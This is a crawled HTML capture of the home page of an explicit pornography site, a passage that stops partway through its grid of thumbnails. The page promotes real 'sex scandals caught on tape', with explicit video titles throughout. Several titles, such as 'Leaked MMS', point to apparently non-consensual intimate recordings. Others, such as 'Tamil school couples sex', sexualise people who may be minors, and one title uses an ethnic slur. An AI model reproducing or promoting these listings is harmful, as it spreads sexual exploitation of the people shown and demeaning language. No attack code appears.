

--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/
body_size: 12809
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Watch the latest desi porn featuring authentic Indian couples</title>
        <meta name="description" content="Real desi sex scandals caught on tape! Enjoy spicy videos and authentic Indian sex scandals." />
        
<link rel="alternate" hreflang="en" href="/en/" />

<link rel="alternate" hreflang="hi" href="/hi/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Desi Sex Scandals</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 186864</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117608</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 253564</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs//124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>Goa Student Fucked by Bus Driver</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 209611</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895254381364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75144494334" src="/thumbs//364/1892856895254381364_0.jpg" alt="Arabic close up and licking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:06</span>
                            </div>
                            <p>Arabic close up and licking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 396527</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640814009383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fff6ac27" src="/thumbs//383/3824942640814009383_0.jpg" alt="busty indian aunty" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:41</span>
                            </div>
                            <p>busty indian aunty</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 243080</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 113818</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 144798</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 125708</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143502</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640776766590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fdbe647e" src="/thumbs//590/3824942640776766590_0.jpg" alt="Horny slut solo make it rain squirt" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:45</span>
                            </div>
                            <p>Horny slut solo make it rain squirt</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 313816</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs//493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:09</span>
                            </div>
                            <p>Tamil school couples sex (2019)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 210195</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731710383086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9281e23ee" src="/thumbs//86/2705852731710383086_0.jpg" alt="Desi cute girl fucked in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:20</span>
                            </div>
                            <p>Desi cute girl fucked in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43997</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7015222634036040931/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="615b13d141ff94e3" src="/thumbs//931/7015222634036040931_0.jpg" alt="Super beautiful and beautiful indian milf teasing and pressing her big boobs" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:30</span>
                            </div>
                            <p>Super beautiful and beautiful indian milf teasing and pressing her big boobs</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 83</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895663513856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515cac2100" src="/thumbs//856/1892856895663513856_0.jpg" alt="urfali arap olgun kadini sikiyor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:01</span>
                            </div>
                            <p>urfali arap olgun kadini sikiyor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 492883</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894288678834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs//834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:50</span>
                            </div>
                            <p>Young Saali fucked by his Jija</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 147060</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637726323426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs//426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:58</span>
                            </div>
                            <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 142206</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs//802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 33:33</span>
                            </div>
                            <p>Fetish pink panties</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14668703545493479169/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cb91b42810a6df01" src="/thumbs//169/14668703545493479169_0.jpg" alt="Bhabi enjoying sex  with her hubby's boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:22</span>
                            </div>
                            <p>Bhabi enjoying sex  with her hubby's boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87604</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7026272471668121143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6182559610e25e37" src="/thumbs//143/7026272471668121143_0.jpg" alt="Gangbang of Indian Girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:34</span>
                            </div>
                            <p>Gangbang of Indian Girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50935</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733725186228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a03598b4" src="/thumbs//228/2705852733725186228_0.jpg" alt="Desi girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:27</span>
                            </div>
                            <p>Desi girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 81078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518585f638" src="/thumbs//392/1892856896348878392_0.jpg" alt="INDIAN GIRL WITH HER BF" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:33</span>
                            </div>
                            <p>INDIAN GIRL WITH HER BF</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 47183</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894228134675/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751071dfb13" src="/thumbs//675/1892856894228134675_0.jpg" alt="Girl flashing BF cock in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:22</span>
                            </div>
                            <p>Girl flashing BF cock in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 214751</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8946401364086086008/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c2800a3fc6bd978" src="/thumbs//8/8946401364086086008_0.jpg" alt="Indian College Girl Fucked Her Boyfriend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:12</span>
                            </div>
                            <p>Indian College Girl Fucked Her Boyfriend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 28995</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1010eeb296" src="/thumbs//118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:00</span>
                            </div>
                            <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 198285</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7728950625654374137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b42bfa4f0a97ef9" src="/thumbs//137/7728950625654374137_0.jpg" alt="Telugu aunty affair with nighbour" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:14</span>
                            </div>
                            <p>Telugu aunty affair with nighbour</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894410903770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7511202d0da" src="/thumbs//770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>Hindi Hot Short Film- Movie - Devar</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 198723</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs//397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:06</span>
                            </div>
                            <p>Paki Pathan College Couple - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82990</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894362555667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510f211513" src="/thumbs//667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:12</span>
                            </div>
                            <p>Pakistani Girl Fucked Hard by White Dude</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 200521</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637174758205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10270c1b3d" src="/thumbs//205/3824942637174758205_0.jpg" alt="Indian lover hot kiss in road" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:41</span>
                            </div>
                            <p>Indian lover hot kiss in road</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 178017</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733264896182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984c620b6" src="/thumbs//182/2705852733264896182_0.jpg" alt="Indian big boobs bhabi romance in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>Indian big boobs bhabi romance in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44004</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897248249114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751bb21451a" src="/thumbs//114/1892856897248249114_0.jpg" alt="SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:11</span>
                            </div>
                            <p>SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227344</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636681703586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1009a8b0a2" src="/thumbs//586/3824942636681703586_0.jpg" alt="jasmin bhabhi chuda chudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:50</span>
                            </div>
                            <p>jasmin bhabhi chuda chudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 137648</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895579026988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75157a2f62c" src="/thumbs//988/1892856895579026988_0.jpg" alt="Desi Sex in Jungle(jungle main mangle)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:52</span>
                            </div>
                            <p>Desi Sex in Jungle(jungle main mangle)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 72323</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636943668813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101945f64d" src="/thumbs//813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:34</span>
                            </div>
                            <p>Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 130121</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895548417480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs//480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 90831</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637752013216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10497451a0" src="/thumbs//216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:20</span>
                            </div>
                            <p>Hindi Non Veg Sayari</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 129475</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636702693967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ae8fa4f" src="/thumbs//967/3824942636702693967_0.jpg" alt="Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:48</span>
                            </div>
                            <p>Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 309591</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639482964714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b0a08aea" src="/thumbs//714/3824942639482964714_0.jpg" alt="Desi aunty pissing" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:19</span>
                            </div>
                            <p>Desi aunty pissing</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132180</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732437015834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9536dad1a" src="/thumbs//834/2705852732437015834_0.jpg" alt="Indian girl trisha new" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:24</span>
                            </div>
                            <p>Indian girl trisha new</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895748489632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs//632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:07</span>
                            </div>
                            <p>Sexy Indian couple sex on webcam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 104326</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6428736873832592168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59377620373f3328" src="/thumbs//168/6428736873832592168_0.jpg" alt="Bengali Couple Leaked MMS - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:20</span>
                            </div>
                            <p>Bengali Couple Leaked MMS - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 250</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733592880322/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99852c4c2" src="/thumbs//322/2705852733592880322_0.jpg" alt="Mallu" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:37</span>
                            </div>
                            <p>Mallu</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 67073</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6371474367464508947/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="586c062e003a8e13" src="/thumbs//947/6371474367464508947_0.jpg" alt="Milf sharing first time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:14</span>
                            </div>
                            <p>Milf sharing first time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 83</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637388524416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1033c9eb80" src="/thumbs//416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:33</span>
                            </div>
                            <p>Best indian sex  video collection</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 167006</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731568681332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91fabf174" src="/thumbs//332/2705852731568681332_0.jpg" alt="Hard fucking and moaning of college girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:49</span>
                            </div>
                            <p>Hard fucking and moaning of college girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70009</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636811979110/" class="trd">
                            <div class="pic rectangle-ratio">
